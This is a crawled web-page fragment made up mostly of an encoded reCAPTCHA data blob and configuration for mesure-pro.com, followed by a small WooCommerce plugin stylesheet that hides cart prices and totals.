eMK1f8Okw6Zrw67CmsKHDk3CkjEkwrd+AVd/w7vCiX7CocOJZ2Vpwo4GF1bDgcOowrHChMOww7bDh8KiwrLDqhkTwrLDkWDCvcKmw5QSaifDpcOswqDCi8Kkw6FFwqjDjTw0T3rDpEzCuEwCc3jDhApcwo/[base64]/woUCwp7DisOJw64IwpjDosOfw4/ChMOHScOvdDjDnWJ2wprCh8K+w5U/wrHDicO+w7QKHTnDgcOOw7ghwpJWwrTCnAwQw6c0w5TDtVFwwoIFEALCusKOw6hXKlwtw7DCr8KlGQ1RIsKYwogSw7JuKyxYRcOVwo8lN05+bxomwpZAVcOuw4hywrlvw4XChMKLwp0oGsK/FTPDlMOPw7nClMKgw5lHKcOxdcO5w7/CthJFLsKMwqzDlMKAwpYDwozChDIVcMKBfk8KScOxw4IUQMORWMOWD1XCu2pSIsK3TnTDkcO6EDfCpcKdw7nDuMKRFcOcw5DCl2fCm8Oyw5nDnDnCiGbCpsOcCsK/[base64]/V2ldw4nDkcOQw6/Dk8KOIFXCpTcpFMK6PMKacsKFw7xMCW7DuMOSw6LCvMK6wpvCu8OSw7JeFsO/w5HDucKuJRDCp8KrIsKNw6hUw4TCmcOIwockAcK1R8O6wqQswqrDv8KteFbDlMKFw5TDm3IfwrEXeMKOwpoxBVfDg8KUGGZEw4rCnV5dwrXDvXXCqhfDiy/ChidywqfDk8KCwp/DqcOtwqs0Y8O1Z8OQR8K6FFLCjsKIJz5vwonDpmRFwooGIwEoCEoQw7DCkMKZwojDmMKaw7UJw6IWbTk+wod6cxDClcOGw7HDhMKRw6TDgj/Dm2kTw7XCvcO7LMOObS7Dvk/DhlfDucOjRQYsTWvCnXvDg8KrwoBYfiZtw7PDugQAKnfCkX/[base64]/a8OgEMKAwqdiScKvwprCicO+ExVGwr1ywqnCsXZ/[base64]/EXnDhsK0w703W8K+HG1aR8KWcMOkRQDClDPDpcO5wqfCnsKvQ8OVw53DkMK4w6rChFUdwqNewqUcGy0TXhxvwoPDp0bCuEfCgjPDgjDDlmfDvCPDqsO/woFdN2TDgmd/LsKlwrs7wozCqsK6wqQnwrhIDcORF8K0wpZ/PcKPwrzCu8KXw61Ew550w68RwphIHMOMwp9ONC7CrEMRw6fDjRrCosOTwq0yCnXDpiNcwoNCwr4LPMO1M8O7wpElwoUNw7Vbw51ERVTDghDCqRnDvFVEw4fDmsK3Y8O8wo7Dv8K7wp/[base64]/CgMOCdwVUUlMHw5NFwo7DlcO6wrQfw4DCjAEKw5/[base64]/DtsO+U8OCDMK2asO/ZnPDpV5pw4QCQMOCGS98fBNiwrzCncKHMlLDgMO/[base64]/Ci8OiCcOfIcK3wrVtKTZ7woXDi1YoDMO3wqDDkMKcwrVyw6XDgmpfAxhnaMKhZsK6w5kTwoxpbMOvSU8tw5rCok/[base64]/[base64]/DpcOzHhTCjHDDmXoxwqkSe3lgIRrCqyDCpsO2KXxtw4spw45sw5/DqcOnw7IIPMObw61ZwoxEw6rCo03CuC/CosKawqbCrWvCo8KZwpvCpT7DhcOeY8KAbF/CvQ3DkmrDtsOgd2lvwqPDn8OMw4R6DQNewoXDmWnDvsK8JjLCpsOawrPCo8K0wobCkcO4wroXwr3CunTCljrDvkXDs8KuPiTDp8KLP8ObQ8OQFGtrw7DDg3nDk1AXw6jCgsKiwqt8MMKiKTVwB8Kqw4AwwqDDhcOmH8KKTE1QwonDjkjDsHo1FjnDtsKCwr5uw4EDwo/CgirDq8OJcsKRwrguJcKkIMKuw77CpmkbFcKARgbCglLDoAtoU8O3w5nDsn4kbcKdwqISK8OQXhrCmMKIOsKPbMOHGwDCjsO0DcO+OW0OekTCgcKQLcK2wo92JURDw6clYMKHw4/DqsK1NsKiwo5zeUzDoGbCg0lPBsKLKcO1w63DhSLDpMKkKMOeIVvCvMOONG4VZR3Csi/CicO2w7DDqCnDn2ZKw7pPUhoOJ1hlV8K0wrDDuw3CrgrDtMOWw68bwoB/wpYtZcK9dsOew6V8GiwTZ0nDg1oHU8OlwoJEwrfDs8OpT8Kjwo/CssOnwrbCv8OwC8KswqxpcsOJw5nCpcOowqbDmcOGw7AyFcK5LcORw6DDl8OMwopZwrzDtsONaCwRDB53w4h/dHIJwqlIw5wifljCm8KAw5dqwrR/SgjCnMOEVSvCgxg0wr3Ch8KlLA7Dozw+wpnDu8Knwp/DqsKnwrk3wq1KNkQJKcOSw5PDgiXCiUtsbC3Dg8OAUsO0wojDvcKWwrXCnsK/w4DCsg55wpt+HcKRccOdw4XCqFwbwr0JCMKsbcOqw5bDm8KQwqFsIcKUw4s0fsKmLyQHw4XCrcOEw5LDnyACFGViXsO1wrHDiBQBw7Y/c8K1wrxubcOywqrDnUZbw5o1wodVwrsNworCgGrCiMKcIAvCtkLDtcO8O0rCuMKofxPCvcOOXEESw6HCklHDl8OrfcKCbxDCpMKJw4/DrMK5w57DuFYxKnkYacKiDUt1wop7YMOkwoBvD1Q1w4fCuzUfPyNZw6zCncOBPsOQw4Nww7FOw5I+wrrCglBkIDRQBCp0HWHChsOsRnAPI1LDgHXDmAbDosO4PFlIC0A2QMKCwo/DhEFQOBwCw73Cv8O4OsOOw5EPKMOLA0APF0DCuMOkJCfCiTVJWMK8wr3Cs8KDFsORA8KXdSHDt8OYwp/DgmHDs2pDbsKIwo3DiMO6wqJpw4Ukw5vCpEPDuBh9QMOuwp/[base64]/QsKMecOLwq8Iw63ChMO0YjMQwpnCpcOKwokIcjnCucKww54dw5PCj8O/DMOieBZvw7fCl8O8w6pwwpjCoEnDuVYVacKKwq8+OkwKHMKBdMOywpbDiMKtw77DpcKSw6lrwpjCo8OJJMOZSsOjRBLDrsOBwqdewrcpwp8dBynCuzDDuntZIcOEKnbDnsKoOsKaQ2/CrsOCHcK7dWvDvMOuXT3DslXDlsOIEMKUHB3Dm8K+QlYMbF1wQMOEFSQUw4JwRsK7w71/worDgSM9wr7Dl8KWw4LDjcOHScKqSXklOBp2bB/DnsOJA2luAsKDWlLCg8KSw5zDjDcIw5/CmsKpYysYw68FN8KiJsK5RCDCscKiwowLGknDq8OBEMKuw7M4w4vDqSrCuh7CiwBRw6YEwr3DscOywp4yDXLDmsOgwqzDoA5Xw4PDo8K3JcK4w5jDuDzDksOgw5TCi8KGwr/[base64]/[base64]/DrcKawo00HVrCuMK6LcKVUjVpw7FGw5TCgcKUwrjDscKVw6EPD8Ojw7FNKsO9AWp2TVfCqW/CkzXDqcKAwqzCjsK+wozCkDBBL8ORZgrDrMO3wph3Im7DtljDun3CpsK4worDtsOdw5xjOG/CiC3CqWhmDcKBwo/DhCvCqkjCq2J3PsOrwqw0ch5VbcK+wqJPw73CpsKUwoZDw6PDrHoww6TCuE/CpMOrwr1HQGTChi3Dp1TClDjDhsO6wrV/[base64]/[base64]/[base64]/Dm8KTwrhjBsKPw6J4w61lwodjw5ZawqJrwp/CkMKVKULClnl/w48Kwr/DrFfCjEJkw65Fwq5ww6ouwoXCvREiaMOpQMOww77Cl8OXw6p5w7jDoMOowo7DnGcCwpMXw4vDvAjCgXfDs3jCqUfCjMOpw5LDpsOTQ15qwrEnw77DkGDCi8O3w7rDgUYGI0zCv8OgaGIrPMKuXR4owrrDrR/Cu8KnGCjCusOYdMKKwo7ChMOvwpTDlcOhwo7CmkJZwqUkAsKZw78AwqpRw5jDoQzDksKBLRDDt8O3KCzDicOxLiFmAsO+ccKBwrfCuMOlw4nDk2woD2nCssKRwrFkw4jDgR/CgcOtw6bDn8OMw7Atw6TDn8OJdw3Dvy5mIQfDuRR3w5xyAnPDmGjCkMKoRmXDmcK2woQBHztZBsKLF8K8w7vDrMK7w7fClXAFdGzCj8OeKcOcwpFnXiTCoMOAwrvDpQQAWgrDu8OqW8KBw4/CiCxFwqxMwqvClsOUXsKvw6rCvFjCkh8Bw4nDhhRuwpDDmsKrwqLCoMK0SsOrwp/ChUTCplHCgHZKw67DkXTCqsKxHWQgZcOYw5nCnARbIwPDucO4FcOewoPDgCnCusONCMObKU5gZ8O8VcORTCgSQMO+CsKywqfCmsKYw4/DsFd2w6x0wrrDrsOUJsKRd8KfEsOBAMOqUsKdw4jDlzPCoVbDrH9AJsOWw4LCgsKnw7rDpMK7IsOYwpzDtxM0KC7CgALDhhh5XcKNw4XDvzHDqX4SK8OowqY+wphoXATCn3Y2U8KywqjCqcOFwpBvW8KRWsKmw59cwq09wq/DkMKiwrAfXmLDrsKnwrMsw4MdHcONUcKTw7XDiiwLbMOCB8KDwqPDjsKHFxJiw6XCngnDvzPDjhZCFxAkVBXCnMOHATNQwpLDqmvDmEPClMKgwqzDr8KGSy/[base64]/CqD/DosK+wrNRXsKUD09IJ8OTXsKSARRmJwrCiy7DqcORw7jCnyJJwpc5R2cmw5MWwrBfwoTCr0rCrHp5w7U7RVPCu8KWw6LCnsOyBQpYZMOIH3c/wrdVasKfB8OofcKlw61ew4XDlsKaw712w4lOacK5w6DCgX3DrzZnw43ChMO+IMKOwqRuP1DCgATCg8KsHcOsLsKEMBjCu3sTEMKFw4HCoMOywoxtw5jCtsKfYMKMYVE4HMO9HjZ4bEbCs8KnwoEkwpbDvi/DncKiW8O3w5cUa8KTw5TCoMKeQW3DuHrCrcKUQcOlw6PCi17CjQIIBsOOC8Kzwr/DpD/[base64]/[base64]/Ck1nDhXnDhUfDulQKYgI5acKJHQ3Cn2DCjk7Dj8KVw5jDosKhJMK/w6MdPcODLsOAwpLCmX3CoTlpB8Krw6EyOX1wYmE1PcOHY1zDlsOXw4UXw5lZw6tjPnLDninClsK6w4vDqEBNw7/ClFdTw7vDvSLCjRB5ORXDqsKuw5XDrsKxwpp/[base64]/[base64]/DsXwJKDjDmFrDnBR8OmfCmMOAwr7DmsK9wp/CrUVPw6nCr8KSwpRtBcKrWMObw5Mfw5Inw5DCs8OFw7x4D3ZEasK/[base64]/F3/DoMO1w6/DqsOXwpnDgQZZwrpuw7fDsH7CssO/fsKOwp3DnMKYZ8OuVH8wCMO3wonCjgPDlMOYf8KMw5B/woobwqXDhcOow63Dg1vCpMKXHMKNwp/Dj8Kjb8KHw6IAw7I0w69EUsKMwq9xw7YaY0rCsETDgsKDY8KIw7XCsxLCrAcCdVLDmMK5w4bDqcOQwqrCusOIwpbCsQjCuHNiwpZgw7LCrsKqwrnDpMKJwoHCpxTCo8OwKVo6XCN+wrXCpD/[base64]/DrTs3w4oYw6kAw79UA1Bkw4vDo8KlCiV8w6MMcHB8OcKLcsOLwpJLUEPDm8K/X3rChDs+A8Odf1rDjMOBXcK3Rm85HVTCosOkckB7wqnCjyDCu8K6KAHCu8OcCEZqw4ltwqwYw61Vw5JpR8KwcUDDjsKSIcO6Kk1jwqrDiRXCtMOBw5Qdw7AvfcOtw4xmw6ZKw7/DtsO5wpw7EXgtw47DjsK/dcKOchDDgQBJwrLCm8Kxw5AYHxt0w57DhsOGeBwYwo3CusKiZ8OTw6XDikxbe0vCpsOqccKrw67DlyjCksKmwr/[base64]/DsgzDssKZMcK+JkxWGMKSacKFPWLCqj/DrgtBR8KqwqHDj8KswrjClBTDusOhwo3DgU7Cjl9Gw6YJwqERwolAwq3DhsO9wpnDvcOxwr8aRAUeI1HClsOMwpBWT8KbdnRWw6E6w6XDjMKcwqocw4hKwojDlcOaw6bCi8KMw7gPC3nDnmTCjhoew5ANw49Yw6jDoxsvwqM4FMKST8OEw7/CgRpcT8O4b8OAwrBbw65fw5IRw6DDm30BwpBuKyFKKsOkRsO5woDDrGUpVsOfZ0x2OyBxFQV/w47CncKpw7l8w4JnaWo7acKpw6Nrw4oewqzChhtVw5jDtXoHworChDMVIzIteipIZmtMw5RuUcK1b8OyADbDugLChsKkw4dLfyvDoxk4wrHCosKTwp7DlMKuw4TDkcO5w64Yw6/CgQXCnMKkYMOHwoBww6h/[base64]/ZsKywog5wpvChMOuexrCuMKpwq3CtnAhwrTDmRBdw5wiGcKcwrwoPcOAV8KkHMO5CsOxw6vDjjHCssOvSE4QJ1/DtcOxFsKFEF0ZewRIw6pqwqhJUsOvw4UwS0V8G8OCQcKNw6rDkivCi8OVworCtRjDoxrDqsKKX8OBwoNWQsKbX8KwSSHDi8OXwrzDpmBVwqXDgMKsdwfDk8K+wqDCng/DkMKKZHQyw4lfNcOowo8cw7fDgiXDiBEaY8Kxw598YMK2OnvDswBnw7HCtsO1EsKNwqPCgW3DvMOrAxzCtA/[base64]/CihkEw4RjD8OMwroYw5FjLMOiThIBc0c9UMOZUVYybMOIw6E7TRfDtGrClS4LcxwSwrbCtMKLa8K9w4BuWsKHwpEsUzDCr07Cskx6wq5jw5PCnDPCoMK5w4HDtgHCvErCkzkxeMOubsKaw5c8U1XDrsKgdsKswoDCilUAw5XDhMKRUXR/wpYPCsKmwptxw7vDvy7Dm1vCnHrDvQ9iw4RZeUrCsGbDm8Opw5pse2/Cn8KYLDA6wpPDo8KUw6XDkB5gR8KkwpAMw6AnBcKVD8O3X8Oqw4M1KMKdBsO3a8KnwqXCoMK8HjAEWxZLAD1mwoFWwrjDtsKURcOjFgDDpMOPPEAcB8KCN8Oow4zDtcK/LDMhw6fCni/[base64]/CusOBbcKCwrXChMOpwoNiwpDCq8OKU386wrPDqsO7wodTw7fDusKAw4QYwqvChnrDvWBaNgECw7QYwrXCu0TCjyfCvl1pa2kARsOfOMOVwpLCjXXDg1fCh8KiUX0/McKpUC8Xw6Q8dU5QwooVwoTCocKbw4HDncO5Tyhsw5/CrsKyw7Q8JsKPACDCuMOpw74fwoAOXhnDo8KlKixUdx/DkCDDhgg8w7lQwow+F8KPwolUcMKWw6RbT8KGw6gyHH0gGzRswqTCugQ8TVDCryM5LsK4RTYdJEhzZBB8MMOvw7PCj8K/[base64]/CvMOnwqRXw7kLw7LCmcODw55vYk/CrEnDk0J1S3/DlcKnPsKcOghdw7vDhEQafC/[base64]/Cg0DCvsKLwrnDs0cpARxMwqIYJFQdejjDg8KIJsKuY2tuET7DqsKjAkHDocKzL0bDqMO8HcO2wqsLw6cAXDPCm8KJw7nClMOKw7/DvsOOw6fCm8O4wq/[base64]/w4YVJsKXA8OOw7LCuTLCoMO9wrDDv0jDtB43UsOaasKTX8KHw7Y0w7HDvSw4J8Oow4nCv0wuE8KRwonDpcOHLMKGw6XDhcOcw7FcSFJmwr4nDsKPw4TDnAMewpvDkFfCkTfDoMKow6kVdMOywrV6Kh9rwpvDrFFCDXMMY8KGAsObLwXDlW/[base64]/DiTgPw5lMbcOYwp3DjW7DiMKiw7sgw7TCjsKMViPCocK3w4PDjEsBFEHCpMOvwrp5LEVobcOSw5DCssOuCmUzwrDCmcOfw4rCjsOwwpoRDsOPTMOTw7NPw4HDhD0pFAVhA8K4R3HCrcOdb35vw7XCv8KHw5VjKiLCrGLCr8OcIMOARyvCig1Ew6pzF3/[base64]/CiBRGe8KefcO8GynCm13CuMKTw79WR8OjwrQ6ZcO5woRdw7lBecONCGvDlxTCs8KsJh4uw5YxRSTCsCtRwq/[base64]/DisOAWh/CqMOFw6bClRTClUPChMKrc8OkH8O/QsK1w6J7woxiSX3CocKHa8OQMgtUY8KgO8Kxw6zCjMOGw7FnZkzCrMOAwptvRsOQw5fDr03Dt2JTwqcIw7gJw7XCgHpCwqfDqXrDgcKfGFNUb1lUw7nCnmYjw5RdZwcUWWF4w7N3w6HCiSbDvCrCq2t3wrgQwrUlw7YOecO/HVzDqUbDs8KcwpxIDndNwrHCpi0rWMObQcKlJsOFD0AuKMKPJisKwqcqwq5FC8KZwr/Cl8KxR8OnwrPDn2RxBGjCnmzDuMKQVE3Dv8O8V1ZkBMOUw50cOUbDnATDpznDkcOcC37CrcOywrQECRE/VEnDiCPCs8O/EhVxw7Z0CnHDuMKVw6R2w7kcecKvw7sHwr7CmcOFwoA+YkM8exPDgMK9PU3CkMOow5vDvsKawpQ7LcOWW153XD3Di8O7wptxA33CncKYwqABaDtCw48wMmbCowzCpmNPw4fCpE/CssKKBMK0w68pwo8uBDBBYRF7w7fDkh9Kw6nClg3Ckw1LGi3CgcOCV0HCrMOFbcORwrgHwqnCsWpbwp44w6t6w4zDtcKFdXLCmsK4w4DDlDPDvsOhw5TDicKyAsKUwqTDsQAfacKWw7xCRX01wr/[base64]/w4YHw4TCgx3Cu01CV2wkJVTDnsOwwq8OwrzCgzbCo8Ogw5s/wpDDp8KpHMOEIcOfHGfDkjB9wrTCtcKiwrnCmMOuIsOXezonwrogRkDDjcKwwqpEw7rCmyvCuEnDksKLUsOswoIyw5p2BUXClmDCmCsSXTTCilPDgMOMMRTDm1JGw6/CgsKQw6PDizM6w5NHMRLCiTdUwo3CkMKNL8KrewkrWk/CqjbDqMOUwo/Ck8K0w4/CpcKJw5Bjw5HCs8KjRCQxw49twp3ClC/[base64]/DgCA2wq1VSMO3wpFDPsKOwqcDw5l1bsKkcVsGOsOALMO7JgIOwrNmTWjDtcOpJ8KJwqHChgTDtEDCn8Okw5HCm1R+QMK7w73CgMOtMMKXwq1FwpLCqMOMRMKTG8Oow6zDicKsI00Dw7p4JcKhAsOVw7jDgsKhNiBxbMKoR8Oqw4Eiwq/DosOaBsKEesKGKkDDvMKMwrB6QsKEJzpNH8Osw79LwqYQeMK4YMOxwodEwqgpw5vDl8OQYivDgsOwwqwSKTzDs8O/[base64]/DlQjDj2zDpcOpwr4Qw4DCnzjDpsONTCDDmk1VwqLCjBBJQTnDqCJIw6zDuHIwwqfCvMOww63Dny/CpnbCp3FZajQYw5XCpxYTwprCucOPwr3DrkMOw78AGyfCphFiw6TDmsOCLwPCkcODJiPDnh/DtsOYw5LCu8KiwobDoMOFEkTCmMK0eAE6OMKUwobDshIyElkjasKjAcKfcFnCrnnCosOdXX7CkcKtHsKlc8K2wqI/NsOracKeSRV7SMKnwqoSEW/[base64]/DucOSw6oEwpfDpcKvwr1rATzDncOQbMKaJMKkTMK1C8KvdsKNLltebTjChUfCmMOkQ27Cv8K7w5DCtMOww6bCnzXCvmA0w63Cm2UFdQPDm0Qbw4PCqWTDlTQiUCrDiSFZEcK/w6hmJ3zCm8OSFMO4wrTCq8Kuwp7CsMOlwpxCwpxfwqzDqj0sBRg1GMK/[base64]/CicKJacOew73Cu8KlwqILwrkWV8KdIyDDocKZw43DtsKdwrcxGcOBUT/DjMO0w4XDt1ojHcKgMHfDnHTCusKvLkcEwoVbMcOmw4rCtnlRUkN7wpLDjSnDgcKZwojCvynCmMOWCgjDpGVrw65Uw6/DiHPDqMOTw5zClcKcc2AKDMOnD2www4zDvsOoZTkaw4cWwrfChsK4ZF9oFsOJwrxdL8KCPnkKw4LDicKawqhsV8OGVcKcwqEXw54Ce8Ocw7wyw4fDhsO7FFDCk8KGw4p4w5E/w4fCusK2C1JHBsOUA8K0IH7DpB7DjMKfwqkAw5BTwp3Cj28ZYGzDscKxwqfDuMK4w5zCriopHUgdwpYUw6/CvB5+DnrCt1jDvcOdw53DtTDCn8K2MEfClsK/ZyPDkMK9w6taesONw5LDgE3Do8OdI8KPXcOLwoHCkhXCg8KwHcOjw4jCi1RZw6gKL8ORwpHDnmwZwrAAwr7CqBXDpgEaw6DCjTTCgy5TTcK1YR3DulciF8OaIS44W8KwMMOEWVbClAXDjMO/fntCwrNwwqQZP8KSw7rCrcOHanPClsOJw4Qow7Anwq5kWjzCh8OSwow7wrfDhAvCpwHCv8ORecKITyB+dSJLw7bDkzAww6XDlMKpwp3DtBRVdFDCrcOUWMK7wrBgBkYXYsOnBMOFE3o9Wk3CoMO/RWEjwoRGwq0MI8Khw6rDrMOZDcO+w6YmaMOAw7/[base64]/CnsKqHMKKwpjClV7DuMKgwrvClcKowrDDrgsqJz3ClhDCkX0bAjxBwrYrcsK2P2x+w4fCjAbDrGbCpcK4CcK/[base64]/ClMOCw5wOwpLCp8OuTcKUwrbCqUbCrD0WwqnDtsO/[base64]/[base64]/[base64]/DnQpFwqofFjlvOHhdS8ORbEUSw44/w4/CsjV5YSrCiRzCg8OiWWcpw4t9woBlNcKpBU97wpvDv8KUw7ouw7PDt3/DhsODLxoddywTw7ITQMKhw7jDvgY+w7LChygSdhHDtcOTw4/[base64]/[base64]/esKPw4vDk8KXTMK/B8OHCj13CcOEw6jCqA0Gwp/DngJuwpFiw5TCsApwVcKvPMK4ecKSTMOxw5MHB8OwBCzDr8OPNMK8wok+cETDj8KKw6vDpHvCtXUKKnJxHXkPwq7DoGbDlSfDscOxCWnDtRvDlznChjXCp8KQwqMBw6MXdQIkwqzCnV0ewoDDq8OTwpLDoAF2wp/Djy8MQHgMw7lEG8O1woDDtXPCh0LDtsOCwrQZwpBDBsOUwrjCrn8Rw4RxeV0ywqIZKCx4FGNuwpF2SsKjEcKFD1gKX8KeXjDCqUnChS3DjcK5wrDCocK9w7pnwpQtSsO6UcO1GykpwpxawohNLkzDjcObKkRfw47DlXvCkBLCiWXClh7DocObw6dQwqEXw55/agXCgH3DgjvDmMOwdSk3aMOoU0kgURDCoEQYNQjChXhdJcONwpwPIhcTUhzDl8K3O1Jdwo7DqgrDmsKZwrYxV27Dg8O0J3LDtxpEVsKWamQrw53DtEjDqsO2w6IEw65DHcO/[base64]/CiMOfWhXDswLCrcKkCsOVw6LCrnTClcOLAsOKFMO8Vm92w4YLQcKcKMOSKsKtw57DuDXCpsKxw5ssLcOCEG7Dmx94wrUSbMOlHypjWsObw657cUbCu0bDjn/CjjHCqzdiwoonwp/DmA3CqgwzwoNKwoHCuQ/Dt8OUVH/Cpg7Dj8OBwpvCo8KgO1rCk8KXw4EMw4HDvcK3w7fDgAJmD2kcwoREw44SLTDDl0UVw4LDt8O5CjUAIMODwqbCtVgFwp9/[base64]/[base64]/wp5kw6fCicOUw4hfEsOJRMOWw6LCv8KJdMK1wqbCoHbCrkPChzTChApdw7RBZcKmw4JgC3ElwrjDtHJ4RDLDpwzCqcKrSWxxw7XCigvDhVQRw4JHwpTCqcOdw6dEf8KVf8K9cMOKwrsmwoDCs0BMKMKtR8KSw4XCtMO1wr/DqsK9LcOywpfDnMKQw5bCqMKPwrsXwol2ExUIEcO2w5XDmcO+RldBE0Y7w6cQA3/Cm8OGJ8OGw77CgsO1w7vDksO4E8KNKxDDucKDOsOWWGfDiMOMwpxjwo/DjcKKwrXDuyPDlmvDq8KaGhDDiXLDmA5gwo7CpMObw581wrbDjsKOKsK+woXCt8KVwrZ+ZMOywp7CmhbDohvDqnjDozXDhsODb8OGwrzDpsOJwozDqsO/[base64]/Du2PDi8KowpjCqULChhVrBRkKwqPDswXCiztYScO/wqwLPyDDmDgOcMKVw7vDjmlJwo/Cr8O+dCDDl0LDlcKRQcOSenvDjsOpAjYkRmheQXIbw5DCiy7Dn2hWwq7CojfCoxhdBcOYwozCiknDgFgvw63DpcO8FAvCpcOaYcOFP38FaznDglVIwq8swpLDnx/DkzYtwqPDnMKNYMKnbMO1wqrCnMKhw7gtHMOdJsO0KnbCtVvDgGEWUD7Ci8Okwph6THV/w6zDuXI2InvCsX0kGsKvc0Zcw4bCqS/CvGo4wqZQwo5IABnDpcOAI0szVAhAw5rCujh9wp/Ci8KwfSjDuMKKw4fDkEzDkj/[base64]/JBLCvsOBwpHDrSbCpjwmRk8CPsKUYMKgwr/DqQhwclPCmsOOP8OWdm1FClxzw5/Dl2Q2F1Ikw4/Ds8KGw79dwr7Do1AHX0Mpw5jDvCc6wprDqsOow7wrw7cyDGTCr8KMX8KUw70sCsKHw6tvRxbDisOWecOjacOLXzzCmGHCojfDrkPCmMKJAsKwD8OTElPDnQPDogbDocOkwpLDqsK/wqIeS8OFw5NHHi3DhXvCoUXCqXjDqwU0UEfDrcKcw4nDhcK1wqDCnidWQ2nCknt1UMKYw5LCtMK1wp7CjBrDkBoveERMC0p5UHnDg0zCm8KtwobCicKqLsOZwrbDv8O9RGTCgWjDr1jDq8O6HMKQwoTCtcK0w4LDiMKfJWZVwrhnw4bDrEd/w6TCmcOdw4Nlw7lgwrzDvsOcUQzDmWnDksOKwqk5w6kpR8KAw6LCkk7DtcOsw7/DnsOYJhTDr8O3wqTDhyzDrMK6WmzCk3w4wpDChsKWwrcRJMOXw5bDnU5fw7kkw4XCpcOFNsOKFzPCgcOWVXTDqyYOwoXCpkYjwppww5gfcjPDtGRxwpBZwoM+wpsgwq95wpFBNEzCg2zCmcKNw5/Ci8Kuw4MCwpl+wqFKwoDCoMOHBCslw6s8wqAOwqjCjz3Dl8OqZMKNAF3Cny9ZQcOYfn5sUsKLwqrDhB/CkCRUw6QvwofDlcKgw5cCQMKBw79ew6BDJTQqw5V1DFsDwrLDih/DgcKANsOXGsOZLzI2UyxWwpTCtsOLwoFlQcOYwqIkw785wqXCucOFOBd3MnzDgcOCw7nCoVjDr8KUbMKRDsOIeRTCtsKpR8OoHcKJbRrDkUUhUQPCpsOAOsO+w6vDvsKQdMO4w4EPw7A/[base64]/[base64]/DpAolwr3DlsOiw7/Dq8KHwphuw5rCsV7Drg/CmcKrwqrCssOMwpPCsMKTwqjCmsKHWUI/HcKDw7BFwq4Cb1TCjTjCkcKhwo/DmsOnDMKbw5nCqcOCBWoFdAk0fMKEUsOaw5zDmz/Ck0ACw47Cu8KRw57CmBHDt0zCnSrCrHHDvzsTw49bwocdw79NwoTDgjsOw7tmw5TCpMO/L8KRw5UWUcKXw7bDhUnCpWFDZ3lUNcOsZU/Cj8KNw5J1GQXCv8KcIcOWHRQ2wq1xQDFMZQIpwohTS0IQwp8tw7t0BsOaw4ktIMOHw63ColJ8e8K+wqPCrcOZRMOpYsKkT1DDucO/wpciw59BwrF8Q8Oiw4pgw5XDvsKfGsK8AXnCvcKvwpTDlsKVcMOlHMOZw4clwpcYSGY8wpLDjsOXwrPCvS/DmsOPw79iwoPDkn7CmFxfMcOUwrfDuDpNMUfCnFwrNsOoIMK4JcKbDHLDnDlIwrPChcOFDgzCi3MtOsOBPsKcw6U/dn/[base64]/[base64]/Dh08HwrsZw6DClgvCnyPCqSDDqcOQUsK5w5tJwpY0w5g7J8O4woXCh1AmfMOtLWLDo1LCkcOPfUDCsSIeUR0xYcKHcw5ewr53wqbDgnoQw4fDu8KHwpvDmA8zVcKuworDh8KOwodBwqgtNkwIPRjCoA/DnBXDhWfDr8KSD8KMw4zDkSjCuCcFw7k4XsOsL2HDqcKxw4bCosOSKMKBQ0NDwrtWw58/w7tvw4ReasKOFBtnNDQmOMOQFQTCqcK0w6xfwpvDrgkgw6gqwr8DwrF7elUQG285KcOuVivCkEfDp8OdUysswrTDi8OY\x22],null,[\x22conf\x22,null,\x226Lczp7gkAAAAANr1V7jOsM1wZ9JuqAVGCtYNduS9\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,266],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mesure-pro.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UNvgWxN+1EfIilW5jmkEmA66kjrAZoM87mXV5V1c9+w\\u003d\x22,1,0,null,1,1769216959761,0,0,[211,103,217,111],null,[217,188,94,124],\x22RC-FqO3BCafvGXIsQ\x22,null,null,null,null,null,\x220dAFcWeA6tVDp1kFzCGIVFV09vpzxP2LN6_7V45tIPkgyX5MvCXcdtl2wqbfrT6z4ddeLt-QXek3qWlOns95YT4QQsEtzAZ_5i_w\x22,1769299759792]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mesure-pro.com/wp-content/plugins/quotes-for-woocommerce/assets/css/qwc-shop.css?ver=2.10
body_size: 182
content:
.site-header-cart .cart-contents .amount {
    display: none;
}
.top-cart .woocommerce-Price-amount {
    display: none;
}
.cart-contents .woocommerce-Price-amount {
	display: none;
}
.wd-header-cart .wd-cart-subtotal .amount {
    display: none !important;
}

/* Cart Block */
.wp-block-woocommerce-cart-order-summary-block {
    display: none;
}
.wc-block-cart-item__total {
    display: none;
}
.wc-block-cart-items__header-total {
    display: none;
}
.wc-block-components-product-price {
    display: none;
}
.wc-block-cart-item__prices {
    display: none;
}
/* subtotal in the cart drawer */
.wc-block-components-totals-item__value {
    display: none;
}

/* Hides the amount displayed in the mini-cart header */
span.wc-block-mini-cart__amount {
    display: none;
}